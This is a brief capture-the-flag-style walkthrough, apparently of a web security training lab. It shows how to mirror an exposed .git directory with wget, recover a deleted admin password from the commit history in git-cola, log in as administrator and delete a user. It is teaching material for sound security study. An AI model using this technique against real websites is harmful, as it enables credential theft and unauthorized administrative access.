
Information disclosure in version control history
# This lab discloses sensitive information via its version control history. To solve the lab, obtain the password for the administrator user then log in and delete Carlos's account.
Go to:
https://ac0e1fb21fe24f21c0a319740070001b.web-security-academy.net/.git/
Open terminal
Create a directory to download the .git repository content
wget -r https://ac0e1fb21fe24f21c0a319740070001b.web-security-academy.net/.git/
Open 'git-cola' application
Open the recently downloaded file with 'git-cola'
Left-click 'admin.conf' -> left-click 'commit' -> 'Undo last commit' -> 'Undo last commit'
-ADMIN_PASSWORD=y2f2vcxdmbydb1aqaktj
Login is administrator:y2f2vcxdmbydb1aqaktj
Delete the username "carlos"



#hacking